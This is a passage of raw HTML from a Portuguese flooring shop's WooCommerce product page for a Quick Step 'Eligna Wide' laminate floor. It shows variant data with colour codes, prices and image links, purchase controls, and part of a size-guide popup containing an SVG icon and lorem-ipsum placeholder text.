300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9241,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;3937&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9224,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (4)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3784&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (5)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9240,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2610&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9225,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (5)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-5-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3785&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (6)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9239,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2489&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9226,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (6)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-6-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3786&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (7)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9238,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2618&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (7)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-7-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]}]">
	
			<table class=variations cellspacing=0>
			<tbody>
														<tr>
					<th class="label cell"><label for=pa_cor>Cor</label></th>
					<td class="value cell">
																								<select id=pa_cor class="" name=attribute_pa_cor data-attribute_name=attribute_pa_cor data-show_option_none=yes><option value="">Escolha uma opção</option><option value=qewn3676>QEWN3676</option><option value=qewn3677>QEWN3677</option><option value=qewn3678>QEWN3678</option><option value=qewn3679>QEWN3679</option><option value=qewn3680>QEWN3680</option><option value=qewn3784>QEWN3784</option><option value=qewn3785>QEWN3785</option><option value=qewn3786>QEWN3786</option></select><div class=wd-reset-var><a class=reset_variations href="#">Limpar</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class=single_variation_wrap>
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class=quantity>
				<input type=button value=- class=minus />
		<label class=screen-reader-text for=quantity_696fe8635bd49>Quick Step - Pisos Laminados - Eligna Wide quantidade</label>
		<input type=number id=quantity_696fe8635bd49 class="input-text qty text" step=1 min=1 max="" name=quantity value=1 title=Qtd placeholder="" inputmode=numeric />
		<input type=button value="+" class=plus />
			</div>
	
	<button type=submit class="single_add_to_cart_button button alt">Comprar</button>

	
	<input type=hidden name=add-to-cart value=9218 />
	<input type=hidden name=product_id value=9218 />
	<input type=hidden name=variation_id class=variation_id value=0 />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9218 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
					
			<div id=woodmart_sizeguide class="mfp-with-anim mfp-hide wd-popup wd-sizeguide ">
				<h4 class=wd-sizeguide-title>
					Size and packaging guidelines				</h4>
				<div class=wd-sizeguide-content>
								
					<div data-elementor-type=wp-post data-elementor-id=827 class="elementor elementor-827">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5d346cb elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id=5d346cb data-element_type=section>
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee0be3f" data-id=ee0be3f data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffb3a6d elementor-widget elementor-widget-wd_image_or_svg" data-id=ffb3a6d data-element_type=widget data-widget_type=wd_image_or_svg.default>
				<div class=elementor-widget-container>
			
		<div class="wd-image text-left">
								<img width=600 height=342 src="/wp-content/uploads/2021/08/furniture-sizes.jpg" class="attachment-full size-full" alt="" loading=lazy srcset="https://apolopisos.com/wp-content/uploads/2021/08/furniture-sizes.jpg 600w, https://apolopisos.com/wp-content/uploads/2021/08/furniture-sizes-400x228.jpg 400w, https://apolopisos.com/wp-content/uploads/2021/08/furniture-sizes-150x86.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"/>					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9682f04" data-id=9682f04 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62dc5c9 elementor-widget elementor-widget-wd_infobox" data-id=62dc5c9 data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:42px; height:42px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id=svg-7548 x=0px y=0px viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space=preserve fill="#b7b7b7"> <g> <g> <path d="M501.912,397.155L114.39,9.633C101.555-3.2,80.669-3.2,67.834,9.633L9.627,67.842c-12.836,12.836-12.836,33.721,0,46.557 l44.078,44.078c2.97,2.97,7.785,2.97,10.754,0c2.97-2.97,2.97-7.785,0-10.754l-44.078-44.078c-6.906-6.906-6.906-18.143,0-25.047 L78.59,20.389c6.907-6.908,18.143-6.908,25.048,0l1.309,1.309l-42.352,42.35c-2.97,2.971-2.97,7.785,0,10.754 c1.484,1.484,3.431,2.227,5.377,2.227c1.946,0,3.892-0.742,5.377-2.227l42.351-42.352l14.194,14.194l-18.981,18.981 c-3.031,3.031-3.199,8.159-0.095,11.115c1.467,1.397,3.355,2.096,5.243,2.096c1.946,0,3.892-0.742,5.377-2.227l19.211-19.21 l14.194,14.195l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.484,1.484,3.431,2.227,5.377,2.227 c1.946,0,3.892-0.742,5.377-2.227l19.211-19.21l14.194,14.194l-19.21,19.211c-2.97,2.97-2.97,7.785,0,10.753 c1.484,1.484,3.431,2.227,5.377,2.227c1.946,0,3.892-0.742,5.377-2.228l19.21-19.21l14.195,14.195l-42.351,42.351 c-2.97,2.971-2.97,7.785,0,10.754c1.484,1.484,3.431,2.227,5.377,2.227s3.892-0.742,5.377-2.227l42.352-42.351l14.194,14.195 l-18.981,18.981c-3.031,3.031-3.199,8.159-0.094,11.115c1.467,1.397,3.355,2.096,5.243,2.096c1.946,0,3.892-0.742,5.377-2.227 l19.21-19.211l14.194,14.194l-18.981,18.981c-3.031,3.031-3.199,8.159-0.095,11.115c1.467,1.397,3.355,2.096,5.243,2.096 c1.946,0,3.892-0.742,5.377-2.227l19.21-19.21l14.195,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754 c1.485,1.484,3.432,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227l19.21-19.21l14.194,14.195l-42.351,42.351 c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227l42.351-42.351l14.194,14.194 l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227l19.21-19.21 l14.193,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227 l19.21-19.21l14.194,14.195l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227 s3.892-0.742,5.378-2.227l19.21-19.21l14.195,14.194l-42.351,42.351c-2.97,2.971-2.97,7.785,0,10.754 c1.485,1.484,3.432,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227l42.351-42.351l14.195,14.194l-19.21,19.21 c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227l19.21-19.21 l14.194,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227 l19.21-19.21l14.194,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227 s3.892-0.742,5.378-2.227l19.21-19.21l1.386,1.386c3.14,3.14,5.175,7.282,5.44,11.714c0.307,5.135-1.553,10.016-5.156,13.618 l-58.209,58.208c-6.906,6.908-18.142,6.908-25.046,0L89.552,172.815c-2.97-2.97-7.785-2.97-10.754,0 c-2.97,2.97-2.97,7.785,0,10.754l318.796,318.796c6.418,6.417,14.848,9.626,23.278,9.626c8.429,0,16.86-3.209,23.278-9.626 l58.209-58.208c6.349-6.35,9.786-14.838,9.637-23.839C511.851,411.596,508.08,403.324,501.912,397.155z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Fermentum scelerisque hendrerit parturient nullam enim lobortis litora parturient dictumst.<span style="font-size: 14px; color: var(--wd-text-color);"></span></p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5193272 elementor-widget elementor-widget-wd_infobox" data-id=5193272 data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
